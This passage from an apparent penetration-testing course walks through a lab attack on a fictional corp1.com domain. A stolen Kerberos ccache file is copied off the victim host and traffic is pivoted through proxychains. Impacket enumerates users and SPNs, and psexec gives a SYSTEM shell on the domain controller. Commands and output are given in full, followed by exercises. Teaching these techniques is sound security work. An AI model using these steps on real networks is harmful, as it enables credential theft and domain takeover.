Listing 74 - Setting our ccache file and listing tickets
Based on the output, we now have the administrator user's TGT in our credential cache and we can request service tickets on their behalf.
offsec@linuxvictim:~$ kvno MSSQLSvc/DC01.corp1.com:1433
MSSQLSvc/DC01.corp1.com:1433@CORP1.COM: kvno = 2

offsec@linuxvictim:~$ klist
Ticket cache: FILE:/tmp/krb5cc_minenow
Default principal: Administrator@CORP1.COM

Valid starting       Expires              Service principal
07/30/2020 15:11:10  07/31/2020 01:11:10  krbtgt/CORP1.COM@CORP1.COM
        renew until 08/06/2020 15:11:08
07/30/2020 15:11:41  07/31/2020 01:11:10  ldap/dc01.corp1.com@CORP1.COM
        renew until 08/06/2020 15:11:08
07/30/2020 15:11:57  07/31/2020 01:11:10  MSSQLSvc/DC01.corp1.com:1433@CORP1.COM
        renew until 08/06/2020 15:11:08
Listing 75 - Getting service tickets with our stolen ccache file
Now that we have the user's Kerberos tickets, we can use those tickets to authenticate to services that are Kerberos-enabled on the user's behalf. In the next section, we'll discuss using Impacket to do this.
17.3.4. Using Kerberos with Impacket
Impacket is a set of tools used for low-level manipulation of network protocols and exploiting network-based utilities. This toolset can also be used to abuse Kerberos on Linux. Impacket is available in Kali at /usr/share/doc/python3-impacket/.
One popular module from Impacket is psexec. This module is like Microsoft Sysinternal's psexec utility. It allows us to perform actions on a remote Windows host.
To use Impacket utilities in our lab environment from our Kali VM, we need to do some initial setup. This will configure our Kali VM to be able to connect to the Kerberos environment properly.
In the scenario described in this section, we assume that we have compromised a domain joined host (linuxvictim) and stolen a ccache file. Rather than perform any lateral movement from the linuxvictim box, we'll execute our attack directly from our Kali system with Impacket.
To do so, we'll first need to copy our victim's stolen ccache file to our Kali VM and set the KRB5CCNAME environment variable as we did previously on linuxvictim. We can use the same ccache file as the last example.
kali@kali:~$ scp offsec@linuxvictim:/tmp/krb5cc_minenow /tmp/krb5cc_minenow
offsec@linuxvictim's password:
krb5cc_minenow                            100% 4016    43.6KB/s   00:00

kali@kali:~$ export KRB5CCNAME=/tmp/krb5cc_minenow
Listing 76 - Downloading the ccache file and setting the KRB5CCNAME environment variable
As before, this will allow us to use the victim's Kerberos tickets as our own.
We'll then need to install the Kerberos linux client utilities. This will allow us to perform our ticket manipulation tasks (such as kinit, etc.) that we performed earlier on our linuxvictim VM, but now from our Kali VM.
Listing 77 - Installing Kerberos client utilities
When prompted for a kerberos realm, we'll enter "corp1.com". This lets the Kerberos tools know which domain we're connecting to.
We'll need to add the domain controller IP to our Kali VM to resolve the domain properly. We can get the IP address of the domain controller from the linuxvictim VM.
Listing 78 - Getting the IP address of the domain controller
Now that the client utilities are installed, the target domain controller (dc01.corp1.com) and the generic domain (corp1.com) need to be added to our /etc/hosts file.
127.0.0.1   localhost
192.168.120.40  controller
192.168.120.45  linuxvictim
192.168.120.5 CORP1.COM DC01.CORP1.COM
Listing 79 - Contents of our Kali VM's /etc/hosts file
This allows Kerberos to properly resolve the domain names for the domain controller.
To use our Kerberos tickets, we will need to have the correct source IP, which in this case is the compromised linuxvictim host that is joined to the domain. Because of this, we'll need to setup a SOCKS proxy on linuxvictim and use proxychains on Kali to pivot through the domain joined host when interacting with Kerberos.
To do so, we'll need to comment out the line for proxy_dns in /etc/proxychains.conf to prevent issues with domain name resolution while using proxychains.
# proxychains.conf  VER 3.1
#
#        HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS.
#
...
# Proxy DNS requests - no leak for DNS data
#proxy_dns
...
Listing 80 - Commented out proxy_dns line in proxychains configuration
Once these settings are in place, we need to set up a SOCKS server using ssh on the server we copied the ccache file from, which in our case is linuxvictim.
kali@kali:~$ ssh offsec@linuxvictim -D 9050
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-20-generic x86_64)
...
offsec@linuxvictim:~$
Listing 81 - Setting up an SSH tunnel
The -D parameter specifies the port we'll be using for proxychains (defined in /etc/proxychains.conf) to tunnel Kerberos requests.
Impacket has several scripts available that will help us enumerate and exploit Active Directory. For example, we can examine the list of domain users with GetADUsers.py.
kali@kali:~$ proxychains python3 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all -k -no-pass -dc-ip 192.168.120.5 CORP1.COM/Administrator
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
...
[*] Querying DC01 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2020-06-09 07:07:34.259645  2020-07-30 15:18:34.031633
Guest                                                 <never>              <never>
krbtgt                                                2020-06-09 07:22:08.937707  <never>
offsec                                                2020-06-15 07:34:58.841850  <never>
setup                                                 2020-06-15 07:35:40.209134  2020-06-15 15:24:01.455022
sqlsvc                                                2020-06-15 07:37:26.049078  2020-07-08 09:21:43.005075
admin                                                 2020-06-15 07:39:32.340987  2020-07-29 18:26:00.427117
jeff                                                  2020-06-15 07:40:06.571361  2020-06-15 15:23:15.203875
dave                                                  2020-06-15 07:40:59.512944  2020-07-30 09:27:53.384254
Listing 82 - Listing Active Directory users
The output contains a list of the domain users, highlighted above.
It's also possible to get a list of the SPNs available to our Kerberos user.
kali@kali:~$ proxychains python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -k -no-pass -dc-ip 192.168.120.5 CORP1.COM/Administrator
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
...
ServicePrincipalName                    Name    MemberOf                                      PasswordLastSet             LastLogon                   Delegation
--------------------------------------  ------  --------------------------------------------  --------------------------  --------------------------  ----------
MSSQLSvc/appsrv01.corp1.com:1433        sqlsvc  CN=Administrators,CN=Builtin,DC=corp1,DC=com  2020-06-15 07:37:26.049078  2020-07-08 09:21:43.005075
MSSQLSvc/appsrv01.corp1.com:SQLEXPRESS  sqlsvc  CN=Administrators,CN=Builtin,DC=corp1,DC=com  2020-06-15 07:37:26.049078  2020-07-08 09:21:43.005075
MSSQLSvc/dc01.corp1.com:1433            sqlsvc  CN=Administrators,CN=Builtin,DC=corp1,DC=com  2020-06-15 07:37:26.049078  2020-07-08 09:21:43.005075
MSSQLSvc/dc01.corp1.com:SQLEXPRESS      sqlsvc  CN=Administrators,CN=Builtin,DC=corp1,DC=com  2020-06-15 07:37:26.049078  2020-07-08 09:21:43.005075
Listing 83 - Gathering SPNs for our Kerberos user
This time the output contains the list of SPNs available.
If we want to gain a shell on the server, we can then run psexec with the following command.
kali@kali:~$ proxychains python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator@DC01.CORP1.COM -k -no-pass
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
...
[*] Requesting shares on DC01.CORP1.COM.....
[*] Found writable share ADMIN$
[*] Uploading file tDwixbpM.exe
[*] Opening SVCManager on DC01.CORP1.COM.....
[*] Creating service cEiR on DC01.CORP1.COM.....
[*] Starting service cEiR.....
...
[!] Press help for extra shell commands
...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>
Listing 84 - Getting a shell with psexec
Using Impacket's psexec module and our stolen Kerberos tickets, we are now SYSTEM on the domain controller and can do whatever we please.
As we've demonstrated, Kerberos functionality on Linux can provide an excellent attack vector for compromising a domain and moving laterally within the network. Knowing how Linux handles Kerberos authentication and how to exploit it can make a significant difference in a penetration test.
Exercises
- As root, steal the domain administrator's ccache file and use it.
- Use Impacket to enumerate the AD user's SPNs and get a shell on the domain controller.
Extra Mile
In addition to the attacks covered here, it's also possible to combine techniques involving both Windows and Linux boxes.
Log in to the Windows 10 client as the domain administrator user "administrator", which will generate a TGT in memory. Next, create a reverse shell and use that to export the TGT back to your Kali machine. Transform the TGT into a ccache format.
To simulate a firewalled network, use Impacket to pass the ticket to the domain controller. Try pivoting through the Windows 10 client to obtain a reverse shell.
17.4. Wrapping Up
In this module, we discussed a series of attacks focused on lateral movement in Linux.
We covered several topics around SSH such as stealing keys, cracking passphrases, and hijacking sessions. We also discussed DevOps technologies such as Ansible and Artifactory. Finally, we covered the use of Kerberos on Linux and how to exploit it.